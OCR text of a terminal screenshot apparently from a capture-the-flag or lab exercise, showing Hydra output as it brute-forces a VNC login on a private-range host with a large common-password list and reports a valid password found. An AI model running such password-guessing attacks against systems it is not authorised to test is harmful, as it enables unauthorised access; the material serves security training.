 root@ip-10-10-129-71: ~
File Edit View Search Terminal Help
d 0] (0/0)
[ATTEMPT] target 10.10.48.91 - login "" - pass "sports" - 1143 of 14344398 [chil
d 2] (0/0)
[ATTEMPT] target 10.10.48.91 - login "" - pass "italia" - 1144 of 14344398 [chil
d 3] (0/0)
[ATTEMPT] target 10.10.48.91 - login "" - pass "cuddles" - 1145 of 14344398 [chi
ld 1] (0/0)
[ATTEMPT] target 10.10.48.91 - login "" - pass "nadine" - 1146 of 14344398 [chil
d 0] (0/0)
[ATTEMPT] target 10.10.48.91 - login "" - pass "tyler1" - 1147 of 14344398 [chil
d 2] (0/0)
[ATTEMPT] target 10.10.48.91 - login "" - pass "1q2w3e4r" - 1148 of 14344398 [ch
ild 3] (0/0)
[ATTEMPT] target 10.10.48.91 - login "" - pass "pelusa" - 1149 of 14344398 [chil
d 1] (0/0)
[ATTEMPT] target 10.10.48.91 - login "" - pass "beautiful1" - 1150 of 14344398 [
child 0] (0/0)
[ATTEMPT] target 10.10.48.91 - login "" - pass "boston" - 1151 of 14344398 [chil
d 2] (0/0)
[5900][vnc] host: 10.10.48.91   password:
[STATUS] attack finished for 10.10.48.91 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-12-05 18:16:18
root@ip-10-10-129-71:~#